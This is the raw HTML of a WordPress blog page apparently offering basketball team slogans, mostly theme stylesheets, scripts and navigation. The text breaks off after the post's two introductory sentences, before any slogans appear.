<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/posts/703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=703' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><link rel="pingback" href="https://statusforwhatsapp.com/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-703 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://statusforwhatsapp.com/category/slogans/" itemprop="item"><span itemprop="name">Slogans</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">397 Best Basketball Slogans (to Boost Your Team Success)</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://statusforwhatsapp.com/397-best-basketball-slogans-to-boost-your-team-success/" title="Permalink to: 397 Best Basketball Slogans (to Boost Your Team Success)">
                            397 Best Basketball Slogans (to Boost Your Team Success)                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        Status for whatsapp                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://statusforwhatsapp.com/tag/no-ads/">#No Ads</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4152' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>
<p>Are you wondering, which slogan to use for your basketball team? Check our ultimate collection of the <strong>best basketball slogans</strong> that will help with your business success.</p>
<p>We have divided these slogans into several categories &#8211; <strong>catchy, creative, unique, clever, modern, memorable</strong>, and more&#8230;</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
